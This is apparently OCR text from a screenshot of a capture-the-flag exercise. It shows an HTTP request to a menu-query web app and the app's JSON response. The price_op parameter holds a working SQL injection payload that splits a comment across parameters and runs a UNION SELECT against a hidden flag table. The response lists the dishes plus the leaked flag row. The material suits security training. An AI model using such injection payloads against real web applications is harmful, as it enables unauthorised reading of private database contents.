 1 GET /query?price=5.00&price_op=%3C9/*&limit=
*/+union+select+value,"meow",1,"meow"+from+Flag_843423739 HTTP/2
2 Host: limited-app-974780027560.us-east5.run.app
3 Sec-Ch-Ua-Platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://limited-app-974780027560.us-east5.run.app/
13 Accept-Encoding: gzip, deflate, br
14 Priority: u=1, i
15
16
"category":"Desserts",
"description":
"Almond tart filled with cherry compote and topped with sliced almonds",
"name":"Cherry Almond Tart",
"price":"7.99"
},
{
"category":"Desserts",
"description":
"Warm and gooey chocolate cake with a molten chocolate center, served with v
anilla ice cream",
"name":"Chocolate Lava Cake",
"price":"8.99"
},
{
"category":"Appetizers",
"description":
"Roasted Brussels sprouts tossed in balsamic glaze and topped with parmesan
cheese",
"name":"Crispy Brussels Sprouts",
"price":"7.99"
},
{
"category":"Beverages",
"description":
"Refreshing mint chocolate chip ice cream blended into a delightful shake",
"name":"Mint Chocolate Chip Shake",
"price":"6.99"
},
{
"category":"Desserts",
"description":"Creamy cheesecake with a blueberry compote topping",
"name":"Blueberry Cheesecake",
"price":"8.99"
},
{
"category":"wctf{r34d1n6_07h3r_74bl35_15_fun_96427235634}",
"description":"meow",
"name":"meow",
"price":"1.00"
}
]
10